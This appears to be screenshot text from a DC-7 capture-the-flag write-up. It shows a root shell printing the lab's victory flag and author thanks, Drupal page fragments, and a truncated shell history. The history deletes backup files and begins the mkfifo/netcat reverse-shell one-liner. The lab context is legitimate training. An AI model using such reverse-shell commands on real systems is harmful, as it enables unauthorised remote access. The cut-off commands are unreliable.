 # cd /root
# ls
theflag.txt
# cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.
Home
Node
Search
Tools
Powered by Drupal
反
7 gpg --pinentry-mode loopback --passphras
8 gpg --pinentry-mode loopback --passphras
9 chown dc7user:dc7user /home/dc7user/back
10 rm /home/dc7user/backups/website.sql
11 rm /home/dc7user/backups/website.tar.gz
12 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|